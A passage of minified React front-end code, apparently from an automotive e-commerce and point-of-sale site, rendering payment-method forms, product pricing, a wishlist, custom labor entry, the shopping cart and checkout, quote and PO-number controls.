",(0,ve.v)(s.amount))),!i&&o&&!s&&n.createElement("p",{className:"help-block text-danger"},m||"Invalid code"))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"cardAmount",className:"col-sm-4 control-label"},"Amount to Use"),n.createElement("div",{className:"col-sm-8"},n.createElement("div",{className:"input-group"},n.createElement(Q.D0,{as:Pt.A,id:"cardAmount",name:"amount",handleChange:e=>{a("amount",e)}}),n.createElement("span",{className:"input-group-btn"},n.createElement(Mt,{balanceDue:e}),n.createElement(Vt,{balanceDue:e}))),r.amount&&l.amount&&n.createElement("p",{className:"help-block text-danger"},l.amount),n.createElement(d,null))))},jt=({balanceDue:e})=>{const{values:t,setFieldValue:a,errors:l,touched:r}=(0,Q.j7)();return n.createElement("div",{className:"form-horizontal"},n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"checkNumber",className:"col-sm-4 control-label"},"Check Number"),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{type:"number",id:"checkNumber",name:"check_number",className:"form-control",min:1,step:1,value:t.check_number||"",onChange:e=>{a("check_number",parseInt(e.target.value))}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"checkAmount",className:"col-sm-4 control-label"},"Amount Received"),n.createElement("div",{className:"col-sm-8"},n.createElement("div",{className:"input-group"},n.createElement(Q.D0,{as:Pt.A,id:"checkAmount",name:"amount",autoFocus:!0,handleChange:e=>{a("amount",e)}}),n.createElement("span",{className:"input-group-btn"},n.createElement(Mt,{balanceDue:e}),n.createElement(Vt,{balanceDue:e}))),r.amount&&l.amount&&n.createElement("p",{className:"help-block text-danger"},l.amount))))},Gt=a(96446),Ut=a.n(Gt),Ht=a(80407),Kt=a.n(Ht),Wt=({storeCredit:e,balanceDue:t})=>{const{values:a,setFieldValue:l,errors:r,touched:o}=(0,Q.j7)(),[c,s]=(0,n.useState)("custom"),i=Math.min(e,Math.max(t,0)),m=(0,ve.v)(i);return n.createElement("div",{className:"form-horizontal"},n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-4 control-label"},"Available Credit"),n.createElement("div",{className:"col-sm-8"},n.createElement("p",{className:"form-control-static"},(0,ve.v)(e)))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"storeCreditAmount",className:"col-sm-4 control-label"},"Amount to Use"),n.createElement("div",{className:"col-sm-8"},n.createElement(Ut(),{name:"amountToUse",inline:!0,appearance:"picker",defaultValue:c,onChange:a=>{"100"===a&&l("amount",i),"50"===a&&l("amount",Math.min(e/2,Math.max(t,0))),s(a)}},n.createElement(Kt(),{value:"100"},"100%"),n.createElement(Kt(),{value:"50"},"50%"),n.createElement(Kt(),{value:"custom"},"Custom Amount")))),n.createElement("div",{className:"form-group"},n.createElement("div",{className:"col-sm-8 col-sm-offset-4"},n.createElement("div",{className:"input-group"},n.createElement(Q.D0,{as:Pt.A,id:"storeCreditCustomAmount",name:"amount",autoFocus:!0,handleChange:e=>{l("amount",e)}}),n.createElement("span",{className:"input-group-btn"},n.createElement(Mt,{balanceDue:t}),n.createElement(Vt,{balanceDue:t}))),o.amount&&r.amount&&n.createElement("p",{className:"help-block text-danger"},r.amount),null!==a.amount&&a.amount>i?n.createElement("p",{className:"help-block text-danger"},"Max amount allowed: ",m):null)))},Qt=()=>{const{state:e}=(0,n.useContext)(mt),{orderId:t}=e;return n.createElement(n.Fragment,null,n.createElement("p",{className:"col-sm-12"},"Send payment request via text or email"),n.createElement("div",{className:"col-sm-12"},n.createElement("a",{href:`/pos/order/continue?order_id=${t}`},"Refresh Order Page")))},Jt=({storeCredit:e,balanceDue:t})=>{const{setActiveModal:a}=(0,n.useContext)(St),l=t>0,{getDocData:r}=(0,n.useContext)(D.Y),{paymentCard:o,paymentInvoiceEcommerce:c,paymentCash:s,paymentVoucher:i,paymentCheck:m,paymentStoreCredit:d}=r("catalog"),u=[];o&&u.push({enabled:l,icon:"credit-card",type:"card",name:"Credit / Debit Card",modalBody:n.createElement(Bt,{balanceDue:t})}),c&&u.push({enabled:l,icon:"mobile",type:"online",name:"Text or Email eCommerce",modalBody:n.createElement(Qt,null)}),s&&u.push({enabled:l,icon:"money-bill",type:"cash",name:"Cash",modalBody:n.createElement(zt,{balanceDue:t})}),i&&u.push({enabled:l,icon:"gift",type:"voucher",name:"Gift / Reward Card",modalBody:n.createElement(Yt,{balanceDue:t})}),m&&u.push({enabled:l,icon:"money-check",type:"check",name:"Check",modalBody:n.createElement(jt,{balanceDue:t})}),d&&u.push({enabled:l&&e>0,icon:"store",type:"store_credit",name:"In-Store Credit",modalBody:n.createElement(Wt,{storeCredit:e,balanceDue:t})});const p=()=>{if(!u.length)return n.createElement("p",{className:"text-danger"},"No payment types have been enabled.");const e=u.map(({enabled:e,icon:t,type:l,name:r,modalBody:o})=>{const c=e?"":" disabled";return n.createElement(ee(),{key:r},n.createElement("div",{role:"button",className:`panel panel-default mb-1 clickable${c}`,onClick:()=>{e&&a({type:l,headerText:`${r} Payment`,modalBody:o})}},n.createElement("div",{className:"panel-body px-3"},n.createElement(R(),null,n.createElement(R().Item,{colspan:3},n.createElement("i",{className:`fa fa-${t}`})),n.createElement(R().Item,{colspan:21},n.createElement("strong",null,r))))))});return n.createElement(n.Fragment,null,e)};return n.createElement(Z(),{fluid:!0},n.createElement(p,null))},Zt=()=>{const{state:e}=(0,n.useContext)(kt.o);if(!e)return null;const{store_credit:t,outstanding:a}=e;return n.createElement(Jt,{storeCredit:t||0,balanceDue:a?.balance||0})};function Xt(){return Xt=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},Xt.apply(null,arguments)}var ea=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),[t,a]=(0,n.useState)(!1),{setCartCustomer:l}=(0,n.useContext)(y.o),[r,o]=(0,n.useState)(!1),[c,s]=(0,n.useState)(null),[i,m]=(0,n.useState)(!1),d=()=>m(!1),[u,p]=(0,n.useState)(!1),E=()=>p(!1),g=e("customer_form"),{customerId:h,formHeading:f}=g;(0,n.useEffect)(()=>{null!==c&&p(!0)},[c]);const b=()=>h?n.createElement(Ae.A,{text:"New Transaction",onClick:e=>{m(!0)},disabled:r,iconPrefix:"fas",iconName:"plus"}):null,v=()=>h?n.createElement(Ae.A,{text:"Add History",onClick:e=>{a(!0)},disabled:r,iconPrefix:"fas",iconName:"plus"}):null,_=()=>h?n.createElement(Ae.A,{text:"Assign Customer to Cart",onClick:e=>{(async e=>{o(!0),await l(e),Ce().success("Customer assigned to cart!"),o(!1)})(h)},disabled:r,iconPrefix:"fad",iconName:"cart-plus"}):null,N=()=>{const{submitForm:e,isSubmitting:t,isValid:a}=(0,Q.j7)();return n.createElement(Ae.A,{text:t?"Saving...":"Save",className:"btn-primary ml-1",iconPrefix:"fas",iconName:t?"circle-notch":"save",iconSpin:t,disabled:t||!a,onClick:t=>{e()}})};return n.createElement(kt.K,null,n.createElement(xt.A,{customerId:h,inPos:!0},n.createElement(dt,null,n.createElement(St.Provider,{value:{activeModal:c,setActiveModal:s,closeModal:E}},n.createElement(je(),{show:u,onHide:E,overflow:!1},n.createElement(Dt,null)),n.createElement(je(),{show:i,onHide:d,overlow:!1},n.createElement(je().Header,null,n.createElement(je().Title,null,"New Transaction")),n.createElement(je().Body,null,n.createElement(Zt,null)),n.createElement(je().Footer,null,n.createElement(Ue(),{size:"lg",onClick:d,appearance:"subtle"},"Cancel"))),n.createElement(R(),{align:"middle",className:"page-header-row mb-1"},n.createElement(R().Item,{componentClass:O(),colspan:24,md:8},n.createElement("h1",{className:"my-0"},f)),n.createElement(R().Item,{componentClass:O(),colspan:24,md:16,className:"text-left text-right-md"},n.createElement(b,null),n.createElement(_,null),n.createElement(v,null),n.createElement(N,null))),n.createElement("div",{className:"panel panel-default"},n.createElement("div",{className:"panel-body"},n.createElement(Nt.A,Xt({},g,{showHistoryModal:t,setShowHistoryModal:a,inPos:!0}))))))))},ta=a(46965),aa=a(83136),na=a(18736),la=a(29202),ra=a(5961),oa=a(25355),ca=a(84753),sa=a(7255),ia=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{button_cart:t,search_data:a,affirm_color:l,show_stock_locations:r}=e("catalog"),{product:o,currencies:c,current_currency:s,text_discount:i,cta_message:m,instant_checkout_button:d,in_pos_mode:u}=e("product_page"),{sendEvent:p}=(0,ta.u)(),{product_id:E,minimum:g,options:h,is_special:f,special_text:b,special:y,is_instant_rebate:v,instant_rebate:_,price:N,price_before_discounts:x,shipping_cost:k,discounts:S,manufacturer:w,model:A,wd_inventory:T}=o,{quantity:I,changeQuantity:$,quantityError:F,debouncedQuantity:P}=(0,aa.j)(o.quantity,o.minimum),M=f||v?N:x,[L,O]=(0,n.useState)(M),[V,R]=(0,n.useState)(0),[B,z]=(0,n.useState)(0),[q,Y]=(0,n.useState)({}),[j,G]=(0,n.useState)(M);(0,n.useEffect)(()=>{let e=M;const t=S.sort((e,t)=>e.quantity===t.quantity?0:e.quantity<t.quantity?1:-1).find(e=>e.quantity<=(0,nt.$J)(P));t&&(e=t.price),k&&(e=(0,nt.WQ)(e,k)),O(e)},[P]),(0,n.useEffect)(()=>{const e=(0,nt.WQ)(B,V),t=(0,nt.$J)(P),a=(0,nt.lK)((0,nt.WQ)(L,e),t<1?1:t);G(a)},[L,B,V,P]),(0,n.useEffect)(()=>{z(e=>Object.values(q).reduce((e,t)=>(0,nt.WQ)(e,t),0))},[q]);const U=()=>{let e="";return b?e=b:f&&y&&y.special_text&&(e=y.special_text),e?n.createElement("em",null,e):null},H=()=>{let e="";return v&&_&&_.instant_rebate_name&&(e=_.instant_rebate_name),e?n.createElement("em",null,e):null};return n.createElement(n.Fragment,null,(u||r)&&n.createElement(sa.A,{productId:E,badgeClassName:!1}),n.createElement("ul",{className:"list-unstyled"},!f&&!v&&n.createElement("li",{id:"section-product-price"},n.createElement("h2",null,(0,ve.v)(N))),(f||v)&&n.createElement(n.Fragment,null,n.createElement("li",{id:"section-product-special-price"},n.createElement("span",{style:{textDecoration:"line-through"}},(0,ve.v)(x))),n.createElement("li",{id:"section-product-special"},n.createElement("h2",null,n.createElement("strong",null,(0,ve.v)(N))))),n.createElement(la.A,{amount:j,pageType:"product",color:l}),n.createElement(ra.A,{amount:j}),n.createElement(oa.A,{amount:j,pageType:"product",style:{textAlign:"center"}}),n.createElement(U,null),n.createElement(H,null),k&&n.createElement("li",{id:"section-product-shipping-cost"},"Additional Shipping Cost:"," ",(0,ve.v)(k)),S.length>0&&n.createElement(n.Fragment,null,n.createElement("li",{className:"section-product-discount-heading"},"Discounts Available:"),S.map(e=>n.createElement("li",{key:e.product_discount_id,className:"section-product-discount"},`${e.quantity}${i}${e.price_text}`)))),c&&n.createElement("div",{className:"form-group"},n.createElement("label",{className:"control-label",htmlFor:"input-currency"},"Currency"),n.createElement("select",{id:"input-currency",className:"form-control",defaultValue:s,"data-select-currency":!0},Object.keys(c).map(e=>n.createElement("option",{key:e,value:e},c[e].title)))),n.createElement("div",{className:"form-group"},n.createElement(ca.A,{name:`quantity[${o.key}]`,size:2,min:1,max:1e4,className:"form-control",value:I,onChange:e=>{Number.isNaN(e.target.value)||$(e.target.value)},debounceValue:P}),F?n.createElement("p",{className:"help-block text-danger"},F):null),n.createElement("input",{type:"hidden",name:"product_id",value:E}),h.length?n.createElement(n.Fragment,null,n.createElement("div",{className:"panel panel-default",id:"section-product-options"},n.createElement("div",{className:"panel-heading"},n.createElement("h3",{className:"panel-title text-uppercase"},"Available Options")),n.createElement("div",{className:"panel-body"},n.createElement(na.A,{options:o.options,showPricing:o.show_pricing,onChange:(e,t)=>{Y(a=>({...a,[e]:t}))}})))):null,n.createElement(C.A,{cssClass:"btn-lg btn-block mb-2 mt-1",product:o,showButton:!0,buttonText:t,total:j,cta_message:m,useFormData:!0,quantity:I,addToCartEvent:e=>{const t=sessionStorage.getItem("hit");if(!t)return;const n=JSON.parse(t),l=new URLSearchParams(window.location.search).get("queryID");n&&l&&p("conversion",n,`AW;${a.site_id};Product Page;${e}`)},instantCheckoutButton:d,brand:w,productNumber:A}))},ma=a(76337),da=a(16131),ua=a(3351),pa=a.n(ua),Ea=a(36459),ga=({className:e=""})=>{const t=window.location.href,a=n.createElement(pa(),null,"Scan For Mobile");return n.createElement(n.Fragment,null,n.createElement(Y(),{trigger:"click",placement:"bottom",speaker:n.createElement(G(),{title:"SCAN QR CODE FOR MOBILE VIEW",id:"mobileViewButtonPopover"}," ",n.createElement(Ea.hp,{id:"QRCode",value:t})," ")},n.createElement(Y(),{speaker:a,placement:"top"},n.createElement("button",{id:"mobileViewButton",className:e,type:"button"},n.createElement("i",{className:"fas fa-qrcode"})))))},ha=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{product:t}=e("product_page"),{noprice_template:a,in_pos_mode:l,search_data:r}=e("catalog"),{sendEvent:o}=(0,ta.u)(),c=e=>{const t=sessionStorage.getItem("hit");if(!t)return;const a=JSON.parse(t),n=new URLSearchParams(window.location.search).get("queryID");a&&n&&o("conversion",a,`AW;${r.site_id};Product Page;${e}`)};return a||l?null:n.createElement(n.Fragment,null,n.createElement(da.A,{product:t,className:"btn btn-default",buttonGroupEvent:c}),n.createElement(ma.A,{product:t,className:"btn btn-default",buttonGroupEvent:c}),n.createElement(ga,{className:"btn btn-default"}))},fa=({product:e})=>{const{getDocData:t}=(0,n.useContext)(D.Y),{addProduct:a}=(0,n.useContext)(y.o),{disable_pricing:l,disable_pricing_notice:r,requires_options:o,is_orderable:c,links:s}=e;let i="";o?i="Requires options to be selected - ":r&&(i=`${r} - `);const m=`${i}Click to view product`;return l||o||!c?n.createElement(we.A,{text:m},n.createElement("a",{href:s.view,role:"button",className:"btn btn-info"},n.createElement("i",{className:"fa fa-eye"}))):n.createElement(we.A,{text:"Add to Cart"},n.createElement("button",{type:"button",className:"btn btn-danger",onClick:()=>a(e,1,t)},n.createElement("i",{className:"fa fa-shopping-cart"})))},ba=()=>{const{state:e,removeWishlistProduct:t}=(0,n.useContext)(_.o);if(!e)return n.createElement(S.A,null);const{products:a}=e;return a.length?n.createElement("table",{className:"table table-bordered"},n.createElement("thead",null,n.createElement("tr",null,n.createElement("td",{className:"text-center"},"Image"),n.createElement("td",{className:"text-left"},"Product Name"),n.createElement("td",{className:"text-left"},"Model"),n.createElement("td",{className:"text-right"},"Unit Price"),n.createElement("td",{className:"text-right"},"Action"))),a.map(e=>{const{thumbnails:a,links:l,name:r,model:o}=e;return n.createElement("tbody",{key:e.product_id},n.createElement("tr",null,n.createElement("td",{className:"text-center"},a.wishlist?n.createElement("a",{href:l.view},n.createElement("img",{className:"table-img",src:a.wishlist,alt:r,title:r})):null),n.createElement("td",{className:"text-left"},n.createElement("a",{href:l.view},r)),n.createElement("td",{className:"text-left"},o),n.createElement("td",{className:"text-right"},n.createElement(w.A,{product:e,displayInstantRebate:!0})),n.createElement("td",{className:"text-right"},n.createElement(fa,{product:e}),n.createElement(we.A,{text:"Remove from Wishlist"},n.createElement("button",{type:"button",className:"btn btn-danger ml-1",onClick:()=>{t(e)}},n.createElement("i",{className:"fa fa-times"}))))))})):n.createElement("p",null,"Your wishlist is empty.")},ya=a(60255),va=a(99208),_a=a(47109);const Na=Ct.Ik().shape({laborId:Ct.ai().integer().positive(),laborTime:Ct.ai().integer().positive(),name:Ct.Yj(),quantity:Ct.ai().integer().positive()});var xa=a(97816),ka=({modalTriggerElement:e,onSubmit:t,containerStyle:a={display:"inline-block"},closeOnSubmit:l=!1})=>{const{getDocData:r}=(0,n.useContext)(D.Y),o=r("catalog").labor_rates,[c,s]=(0,n.useState)(!1),i=()=>s(!1);return n.createElement("div",{className:"modal-container",style:a},n.createElement("div",{role:"button",onClick:()=>s(!c)},e),n.createElement(Q.l1,{initialValues:{laborId:0,laborTime:0,name:"",quantity:1},onSubmit:async(e,{resetForm:a})=>{await t(e),a(),l&&i()},validationSchema:Na,validateOnChange:!0},({errors:e,touched:t,setFieldValue:a,submitForm:l,isSubmitting:r,isValid:s,values:m})=>{const d=t.laborTime&&e.laborTime?n.createElement("p",{className:"help-block text-danger"},"Time must be a positive number."):null,u=t.quantity&&e.quantity?n.createElement("p",{className:"help-block text-danger"},"Quantity must be a positive number."):null,p=o.find(e=>e.labor_id===m.laborId);let E=0;return p&&(E=p.amount*(m.laborTime/60)*m.quantity),n.createElement(je(),{show:c,onHide:i},n.createElement(je().Header,null,n.createElement(je().Title,null,"Add Custom Labor")),n.createElement(je().Body,null,n.createElement("div",{className:"form-horizontal"},n.createElement("div",{className:"col-xs-12"},n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-3 control-label",htmlFor:"laborId"},"Labor Type"),n.createElement("div",{className:"col-sm-9"},n.createElement(Q.D0,{as:H(),name:"laborId",id:"laborId",className:"rs-override-form-control",block:!0,searchable:!1,valueKey:"labor_id",labelKey:"title",placeholder:"Select a Labor Type",data:o,onChange:(e,t)=>{t.preventDefault(),a("laborId",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-3 control-label",htmlFor:"name"},"Name (optional)"),n.createElement("div",{className:"col-sm-9"},n.createElement(Q.D0,{name:"name",id:"name",className:"form-control"}))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-3 control-label",htmlFor:"laborTime"},"Time"),n.createElement("div",{className:"col-sm-9"},n.createElement(Q.D0,{as:H(),name:"laborTime",id:"laborTime",className:"rs-override-form-control",block:!0,searchable:!1,valueKey:"value",labelKey:"label",placeholder:"Select a Time",data:(0,xa.r)(),onChange:e=>{a("laborTime",e)}}),d)),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-3 control-label",htmlFor:"quantity"},"Quantity"),n.createElement("div",{className:"col-sm-9"},n.createElement(Q.D0,{as:_a.A,name:"quantity",id:"quantity",className:"rs-override-form-control",size:"lg",min:1,defaultValue:1,onChange:e=>{const t=parseInt(e);a("quantity",t>0?t:1)}}),u)),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-3 control-label"},"Subtotal"),n.createElement("div",{className:"col-sm-9"},n.createElement("p",{className:"form-control-static"},(0,ve.v)(E))))))),n.createElement(je().Footer,null,n.createElement(De(),null,n.createElement(Ue(),{onClick:i,appearance:"subtle",size:"lg",disabled:r},"Cancel"),n.createElement(Ae.A,{iconPrefix:"fas",iconName:r?"circle-notch":"plus",iconSize:"1x",iconSpin:r,text:r?"Adding":"Add",className:"btn-primary",onClick:l,disabled:!s||r}))))}))},Sa=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{in_pos_mode:t}=e("catalog");if(!t)return null;const{addCustomLabor:a}=(0,n.useContext)(y.o);return n.createElement(ka,{modalTriggerElement:n.createElement(Ae.A,{iconPrefix:"fas",iconName:"dollar-sign",iconSize:"lg",className:"btn-info",text:"Add Labor"}),onSubmit:async e=>{await a(e)}})},Ca=()=>{const{state:e}=(0,n.useContext)(y.o),t=void 0!==e.ymm_vehicle,a=t?"check":"plus",l=t?"Change Vehicle":"Select Vehicle";return n.createElement(Ae.A,{iconPrefix:"fas",iconName:a,iconSize:"lg",className:"btn-info",text:l,onClick:()=>{const e=document.getElementById("ymm-btn");e&&e.click()}})},wa=({ymmVehicle:e,inPosMode:t,showAddVehicleModal:a,setShowAddVehicleModal:l})=>{const{state:r,setCartCustomer:o,addCustomProduct:c}=(0,n.useContext)(y.o),{show_weight:s,weight_text:i}=r;return n.createElement("div",{className:"flex-wrapper flex-wrapper-sm-col"},n.createElement("div",{className:"flex-item"},n.createElement("h1",null,"Shopping Cart",s?` (${i})`:null)),t&&n.createElement("div",{className:"flex-item flex-wrapper flex-item-nogrow flex-wrapper-sm-col space-items"},n.createElement("div",{className:"flex-item mb-0 mr-1"},n.createElement(Ca,null)),n.createElement("div",{className:"flex-item mb-0 mr-1"},n.createElement(Sa,null)),n.createElement("div",{className:"flex-item mb-0 mr-1"},n.createElement(va.A,{modalTriggerElement:n.createElement(Ae.A,{iconPrefix:"fas",iconName:"plus",iconSize:"lg",className:"btn-info",text:"Add Custom Product"}),onSubmit:async e=>{await c(e)}})),n.createElement(ya.A,{sourceUrl:"/pos/customer/search",customer:r.customer??null,ymmVehicle:e,setCustomer:o,showAddVehicleModal:a,setShowAddVehicleModal:l})))},Aa=a(67710),Ta=a(71807),Ia=({cartData:e})=>{const{products:t,vouchers:a,total_items:l}=e,{getDocData:r}=(0,n.useContext)(D.Y),{in_pos_mode:o}=r("catalog"),c=()=>l?n.createElement(n.Fragment,null,n.createElement(Aa.A,{products:t,inPosMode:o}),n.createElement(Ta.A,{vouchers:a})):n.createElement("tr",null,n.createElement("td",{colSpan:6,className:"text-center"},"The shopping cart is empty."));return n.createElement("table",{className:"table "+(o?"":"table-bordered")},n.createElement("thead",{className:"hidden-xs"},n.createElement("tr",null,n.createElement("td",{className:"text-center"},"Image"),n.createElement("td",{className:"text-left"},"Product Name"),n.createElement("td",{className:"text-left"},"Quantity"),n.createElement("td",{className:"text-right"},"Unit Price"),n.createElement("td",{className:"text-right"},"Total"))),n.createElement("tbody",null,n.createElement(c,null)))},Da=a(69042),$a=({cartData:e})=>{const{products:t}=e,a={};if(t.forEach(({rebates:e})=>{if(e)for(const t of e.unique)a[t.rebateId]=t}),0===Object.keys(a).length)return null;const l=Object.values(a).map(e=>n.createElement("div",{className:"mb-2",key:e.rebateId},n.createElement("a",{href:e.trackingURL,target:"_blank",rel:"noreferrer"},n.createElement("img",{src:e.normalBanner,className:"img-responsive",alt:"Rebate banner"}))));return n.createElement(n.Fragment,null,n.createElement("div",{className:"flex-wrapper justify-content-flex-end mb-2"},n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement("button",{type:"button",className:"btn btn-link text-danger text-md px-0 py-0 flex-wrapper rebates-toggle-btn","data-toggle":"modal","data-target":"#cartRebatesModal"},n.createElement("span",{className:"flex-item flex-item-nogrow mr-1"},n.createElement("i",{className:"fad fa-badge-dollar fa-2x"})),n.createElement("span",{className:"flex-item flex-item-nogrow"},n.createElement("strong",null,"View these rebates you're eligible for!"))))),n.createElement("div",{className:"modal fade",id:"cartRebatesModal",tabIndex:-1,role:"dialog","aria-labelledby":"cartRebatesModalLabel"},n.createElement("div",{className:"modal-dialog",role:"document"},n.createElement("div",{className:"modal-content"},n.createElement("div",{className:"modal-header"},n.createElement("button",{type:"button",className:"close","data-dismiss":"modal","aria-label":"Close"},n.createElement("span",{"aria-hidden":"true"},"×")),n.createElement("h4",{className:"modal-title",id:"cartRebatesModalLabel"},"You're eligible for these rebates!")),n.createElement("div",{className:"modal-body"},l),n.createElement("div",{className:"modal-footer"},n.createElement("button",{type:"button",className:"btn btn-default","data-dismiss":"modal"},"Close"))))))},Fa=({cartData:e})=>{const{saveOrder:t}=(0,n.useContext)(y.o);return n.createElement("button",{type:"button",className:"btn btn-link",onClick:t},n.createElement("i",{className:"fas fa-hourglass-half"}),n.createElement("span",null,"Create Order for Later"))},Pa=()=>{const{cancelOrder:e}=(0,n.useContext)(y.o),t=n.createElement("button",{type:"button",className:"btn btn-link text-danger"},n.createElement("i",{className:"fas fa-trash-alt"}),n.createElement("span",null,"Cancel Order"));return n.createElement(Je.A,{triggerElement:t,iconType:"question",confirmButtonText:"Cancel Order",titleElement:"Cancel Order?",cancelButtonText:"Back",bodyElement:n.createElement("p",null,"Are you sure you want to cancel this order?"),onConfirm:e})},Ma=({show:e,title:t,message:a,reloadButtonText:l})=>{const[r,o]=n.useState(!1);return n.createElement(je(),{autoFocus:!0,keyboard:!1,enforceFocus:!0,onExit:()=>{window.location.reload()},show:e,size:"lg"},n.createElement(je().Header,{closeButton:!1},n.createElement(je().Title,null,t)),n.createElement(je().Body,null,r?n.createElement(S.A,null):a),n.createElement(je().Footer,null,n.createElement("button",{type:"button",className:"btn btn-primary",onClick:e=>{e.preventDefault(),o(!0),window.location.reload()},disabled:r}," ",l??"Reload")))};const La=(0,n.lazy)(()=>a.e(7024).then(a.bind(a,87024)));var Oa=()=>{const{checkoutOrder:e,updateData:t,state:a}=(0,n.useContext)(y.o),{getDocData:l}=(0,n.useContext)(D.Y),[r,o]=(0,n.useState)(!1),{in_pos_mode:c,in_iframe:s,in_kiosk:i}=l("catalog"),m="btn-primary cart-popout-checkout-button",{order_id:d}=a;if(!c&&!i){const e=s,t=()=>{o(!0),e?window.open("/checkout/checkout","_blank"):window.location.href="/checkout/checkout"};return n.createElement(n.Fragment,null,n.createElement(Ae.A,{asLink:!0,iconPrefix:r?"fad":"fas",iconName:r?"circle-notch":"chevron-right",iconSize:"1x",iconPlacement:"right",iconSpin:r,className:m,text:r?"Submitting":"Check Out",disabled:r,onClick:t}),e?n.createElement(Ma,{show:r,setShow:o,message:"Please complete your order in the new tab.",title:"Continue Checkout",reloadButtonText:"I'm Finished"}):null)}const u=i?"Submit to Buy":"Check Out",p=i?async()=>{o(!0),t({status:"kiosk",shipping_method:"local_pickup",payment_method:"cod"}),await e(()=>{window.location.href="/"},()=>o(!1))}:async()=>{o(!0),await e(()=>{window.location.href="/pos/checkout"},()=>o(!1))};return n.createElement(n.Fragment,null,n.createElement(Je.A,{triggerElement:n.createElement(Ae.A,{iconPrefix:r?"fad":"fas",iconName:r?"circle-notch":"chevron-right",iconSize:"1x",iconPlacement:"right",iconSpin:r,className:m,text:r?"Submitting":u,disabled:r}),size:"sm",iconType:"question",confirmButtonText:"Create Order and Check Out",titleElement:"Create Order and Check Out?",cancelButtonText:"Back",bodyElement:n.createElement("p",null,"Are you sure you're ready to create this order and check out?"),onConfirm:p}),i?n.createElement(n.Suspense,{fallback:null},n.createElement(La,{order_id:d})):null)},Va=()=>{const{quoteOrder:e}=(0,n.useContext)(y.o);return n.createElement("div",{className:"modal-container d-inline-block"},n.createElement("button",{type:"button",className:"btn btn-link",onClick:e},n.createElement("i",{className:"fas fa-receipt"}),n.createElement("span",null,"Create a Quote")))},Ra=a(4027),Ba=a.n(Ra),za=a(16100),qa=a.n(za),Ya=a(44757),ja=()=>{const{values:e,setFieldValue:t}=(0,Q.j7)();return n.createElement(Q.lV,null,n.createElement("table",{className:"table"},n.createElement("thead",null,n.createElement("tr",null,n.createElement("th",null,"Product"),n.createElement("th",{style:{minWidth:"300px"}},"PO Number"))),n.createElement("tbody",null,n.createElement(Q.ED,{name:"products"},()=>n.createElement(n.Fragment,null,e.products.map((a,l)=>n.createElement("tr",{key:l},n.createElement("td",null,a.name),n.createElement("td",null,n.createElement(Ba(),null,n.createElement(Q.D0,{className:"rs-override-form-control",name:`products.${l}.po_number`,as:qa(),placeholder:"PO Number",onChange:e=>{t(`products.${l}.po_number`,e)}}),n.createElement(Ba().Button,{onClick:()=>{t(`products.${l}.po_number`,(0,Ya.v)().toString())}},n.createElement(he.A,{name:"random",prefix:"fad"}))),n.createElement(z(),{checked:e.products[l].apply_to_all,onChange:(a,n)=>{n&&(a=>{t(`products.${a}.apply_to_all`,!0),e.products.forEach((n,l)=>{t(`products.${l}.po_number`,e.products[a].po_number)}),setTimeout(()=>{t(`products.${a}.apply_to_all`,!1)},250)})(l)}},"Use PO number for all items")))))))))},Ga=a(96763),Ua=({products:e,submitUrl:t,onSuccess:a,buttonClass:l="btn-link",buttonText:r="Add PO Number"})=>{const c={products:e};return n.createElement(Q.l1,{initialValues:c,onSubmit:async e=>{try{const n=await o().post(t,Fe().stringify(e)),{data:l}=n;l.success?(et.l.success("PO Number added successfully."),a&&a()):l.error?et.l.error(l.error):et.l.error("Error adding PO Number.")}catch(e){Ga.error(e),et.l.error("Error adding PO Number.")}}},({submitForm:e})=>n.createElement(Je.A,{triggerElement:n.createElement(Ae.A,{iconPrefix:"fas",iconName:"money-check-edit",iconSize:"1x",text:r,className:l}),size:"md",confirmButtonText:"Save",titleElement:"Add PO Number",cancelButtonText:"Back",bodyElement:n.createElement(ja,null),onConfirm:e}))};const Ha=e=>{const t=e.ymm_vehicle,a=e.customer_vehicles;let n=!0;return!(!e.customer||!t)&&(a&&a.forEach(e=>{const a=e.ymm_data;n=n&&!((e,t)=>e.Year.api_value===t.Year.api_value&&e.MakeID.api_value===t.MakeID.api_value&&e.ModelID.api_value===t.ModelID.api_value)(t,a)}),n)};var Ka=()=>{const{state:e}=(0,n.useContext)(y.o),{getDocData:t}=(0,n.useContext)(D.Y),{in_pos_mode:a,po_numbers:l,is_checkout_site:r}=t("catalog"),{continue_url:o,button_shopping:c,account_url:s,button_account:i,bopis_branding:m}=t("cart_page"),d=(0,Ya.v)().toString(),[u,p]=(0,n.useState)(Ha(e));if((0,n.useEffect)(()=>{p(Ha(e))},[e]),!Object.entries(e).length)return n.createElement(S.A,null);const E=({children:t})=>e.total_items?n.createElement(n.Fragment,null,t):null;return n.createElement(n.Fragment,null,n.createElement(wa,{inPosMode:a,showAddVehicleModal:u,setShowAddVehicleModal:p,ymmVehicle:e.ymm_vehicle}),n.createElement("div",{className:"cart-panel"},n.createElement(Ia,{cartData:e}),n.createElement(E,null,n.createElement($a,{cartData:e}),n.createElement("div",{className:"row"},n.createElement("div",{className:"col-sm-4 col-sm-offset-8"},n.createElement(Da.A,{cartData:e,displayPaymentWidgets:!0})))),n.createElement("div",{className:"flex-wrapper cart-buttons"},n.createElement("div",{className:"flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items"},n.createElement("div",{className:"flex-item flex-item-nogrow"},r||m?n.createElement("a",{href:s,className:"btn btn-link account-link hidden-xs"},i):n.createElement(n.Fragment,null,n.createElement("a",{href:o,className:"btn btn-link continue-link hidden-xs"},c),n.createElement("a",{href:o,className:"btn btn-link continue-link px-0 visible-xs visible-sm"},n.createElement("input",{type:"button",className:"btn btn-primary px-1 